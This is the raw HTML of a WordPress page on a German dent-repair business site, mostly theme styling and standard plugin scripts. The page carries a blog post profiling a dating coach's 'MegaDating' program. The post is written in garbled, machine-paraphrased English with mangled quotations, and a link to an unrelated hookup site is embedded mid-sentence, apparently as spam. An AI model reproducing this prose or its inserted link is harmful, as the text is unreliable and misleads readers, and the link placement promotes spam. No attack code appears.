14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon_icon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-main-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-responsive-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spinseo-gutenberg-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-custom-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Varela%2BRound%7CMontserrat%3A400%2C700%7COpen%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C900%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"e299d87686","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"e299d87686","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dellentechniker.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dellentechniker.eu/wp-json/wp/v2/posts/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dellentechniker.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://dellentechniker.eu/?p=798' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]){opacity:0!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-798 single-format-standard wp-theme-scyla wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	
    <div class="page-wrapper">
 	    <!-- Preloader -->
    <div class="preloader"></div>
 	    
    <!--Start header area-->  
    <header class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="header">
                        <div class="logo">
                                                            <a href="http://dellentechniker.eu/"><img src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png" alt="Awesome Logo" title="Awesome Logo"></a>
                                
                        </div>
                        <!--Start header content-->
                        <div class="header-content">
                            <div class="top clearfix">
                                                                <div class="welcome-text">
                                    <h6>Willkommen auf unserer Webseite!! Dellenentfernung ohne Lackieren + Smart/Spot Lack Repair</h6>
                                </div>
                                                                
                                                            </div>
                            <div class="bottom clearfix">
                                <div class="mainmenu">
                                    <ul class="navigation">
                                        <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-657"><a title="Home" href="http://dellentechniker.eu/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a title="Foto-Gallerie" href="http://dellentechniker.eu/foto-gallerie" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Foto-Gallerie</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a title="Kontakt" href="http://dellentechniker.eu/kontakt" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Kontakt</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!--End header content-->
                        <div class="search-bar">
                                 <form class="search-form" action="http://dellentechniker.eu/">
						<input type="text" name="s" placeholder="search">
						<button type="submit"><i class="fa fa-search"></i></button>
	  </form>  
                        </div>
                    </div>
                </div>
            </div>    
        </div>
    </header>
    <!--End header area-->
<!--Start breadcrumb area-->  
<section class="breadcrumb-area" >
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
                <h1>emlovz Has Dating Expertise to Single Men Through One-on-One Training Sessions - DellenTechniker Waldemar Schreiber DellenDoktor</h1>
                <ul class="breadcumb">
                    <li><a href="http://dellentechniker.eu/">Home</a></li><li><a href="http://dellentechniker.eu/category/uncategorized">Uncategorized</a></li><li>emlovz Has Dating Expertise to Single Men Through One-on-One Training Sessions</li>				</ul>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start latest blog area-->
<section class="blog-content blog-page single-blog-post-page">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                
                <!--Default Section-->
                <div class="blog-post thm-tut">
                                        
                    <div class="single-blog-post">
                        
						                        
                        <div class="content">
                            <ul class="post-info">
                                <li>by <a href="http://dellentechniker.eu/author/waldi">Waldi</a></li>
                                <li><a href="http://dellentechniker.eu/emlovz-has-dating-expertise-to-single-men-through-one-on-one-training-sessions#comments">0 comment</a></li>
                            </ul>
                            
                            <p>The Scoop: Emyli Lovz realizes that single men typically find it difficult to get a hold of compatible ladies on the web. They could enjoy trouble in not only standing up on adult dating <a href="https://gaydatingpersonals.co.uk/">gay hookup sites</a> but impressing the women they satisfy for times. That is why Emyli offers an extensive, private dating training plan through her internet site emlovz.com. She developed the program after happening 101 dates using more than 50 guys, and it also assists guys get over issues and construct romantic relationships. Emyli&#8217;s mentoring also empowers singles aided by the methods they want to generate healthier long-term relationships.</p>
<p>One adding element in the plunging split up costs from inside the U.S. usually singles are getting to be much more selective about whom they are going to get married. Many singles look for high-achieving partners who is going to sweep all of them off their own foot â a higher club proper to attain.</p>
<p>Those expectations are particularly difficult for males, as many of these find it difficult to find associates online.</p>
<p>&#8222;guys employ myself simply because they can not get females to react on adult dating sites and programs, aside from get dates making use of the ladies they really want,&#8220; mentioned Emyli Lovz, the Founder of emlovz.com. As a dating advisor, Emyli deals with guys to face those problems to find appropriate lovers.</p>
</p>
<p>Emyli is actually excited about helping clients develop healthy relationships because she believes that lots of individuals simply have no idea just how. Singles frequently model their own intimate interactions on which they watched yourself from their parents, grandparents, along with other relatives. If those connections tend to be dysfunctional â such as the relationship between Emyli&#8217;s parents â they might lack the skills to build enduring partnerships.</p>
<p>&#8222;You discover love from everything you saw yourself, and, unlike reading and mathematics, connections â specifically romantic people â just weren&#8217;t taught in schools which will make up the space,&#8220; Emyli said.</p>
<p>Emyli provides men aided by the resources they need to discover, establish, and continue maintaining better connections. She meets regularly with clients via Skype and will be offering a three-month coaching system that can help them develop persistence. She also provides in-person mentoring periods for san francisco bay area locals in her own Embarcadero company.</p>
<p>Through Signature system, she provides advice about how exactly males can stick out on online dating systems, strategies for very first, next, and third times, and how to develop significant â maybe not average â contacts.</p>
<h2>Developing a Dating System From private Experience</h2>
<p>Emyli failed to usually understand what made males more productive daters. In 2012, she chose to discover. Throughout the entire year, she proceeded 101 dates with 52 men. From that test, she acknowledged just what made more competent as opposed to others in getting women online â and wooing them face-to-face.</p>
<p>She after that took this information to develop the building blocks on her trademark plan.</p>
</p>
<p>The building blocks of your system is MegaDating, a process whereby she motivates males to court lots of women immediately.</p>
<p>&#8222;MegaDating is the process of dating multiple women on top of that to diffuse electricity while increasing self-confidence,&#8220; Emyli said.</p>
<p>The Signature plan also requires men through many typical problems that occur in matchmaking circumstances. Topics include techniques for getting women on the internet, suggestions for preparing unforgettable times, and views about having meaningful talks.</p>
<p>Emyli understands essential really to prepare a remarkable time. In an article called &#8222;do I need to Take the woman to java about First Date?&#8220; Emyli indicates how a coffee shop could be the perfect basic day place â yet not only any cafe.</p>
<p>&#8222;A cute, unique place that acts a great cup of java is capable of turning a normal basic time into a legendary one. A place like Chicagois the Wormhole Coffee, decorated in entertaining flick props from the 1980s, is a great example,&#8220; she published in article.</p>
<p>After the next time, Emyli&#8217;s advice transforms to strategies for constructing long-term interactions. In articles titled &#8222;She believes Things Are Moving too quickly. Just what do I need to Do?&#8220; Emyli talks of just what women might carry out should they wish slow the advancement of a relationship.</p>
<p>When males see those habits, they won&#8217;t be caught off-guard.</p>
<h2>Consumers discover Through a 12-Week trademark Program</h2>
<p>When just one guy signs up for coaching with Emyli, he begins by producing the profile of a perfect sweetheart. Guys additionally describe what they appreciated â and what they don&#8217;t like really â regarding their previous relationships.</p>
<p>After that, Emyli covers how to day â both on the internet and in person. In classes three through eight, she works together with consumers on their online dating profiles and views the sorts of communications they deliver to females on line. Together, they&#8217;re going to message women in ways that help the guys stand out from the group.</p>
<p>In classes nine and 10, Emyli along with her clients focus on producing unforgettable first, next, and third times, with Emyli providing entry to her date blueprints. These provide guys a template for what should take place on an enjoyable, significant big date.</p>
</p>
<p>The ultimate two classes are variety period. Clients must have had numerous dates at that time, to allow them to start getting rid of ladies who cannot fit their ideal sort and generating enchanting dates when it comes to females they wish to continue witnessing.</p>
<p>Towards the end regarding the 12 days, males should be either in early phases of a commitment or, as Emyli says, &#8222;fully engulfed within my MegaDating method.&#8220;</p>
<p>Those tools and strategies are usually essential for males just who struggle with online dating.</p>
<p>&#8222;Raw, undeveloped skill typically doesn&#8217;t deliver good effects. It really is like having a device in your instrument strip that may perform the job, nevertheless have no idea how to operate it. Dating mentoring is extremely similar,&#8220; Emyli mentioned.</p>
<h2>Emyli Lovz: planning to reduce Loneliness in 2020</h2>
<p>Emyli has assisted lots of men discover connections with their fantasy women, and it&#8217;s really that reputation success that motivates the lady keeping enhancing the woman trademark Program.</p>
<p>&#8222;I experienced top xmas because I managed to get three different communications from customers, all telling myself they&#8217;d found a particular woman and happened to be thus delighted. Knowing they did not have to expend the holidays by yourself ended up being the number one Christmas time existing any person might have previously given me personally,&#8220; she informed you.</p>
<p>Though many men are finding achievements making use of her system, Emyli is not someone to rest on the laurels. Instead, she&#8217;s got plans to revise her program in 2020. One of many changes will be including party training programs to her private services.</p>
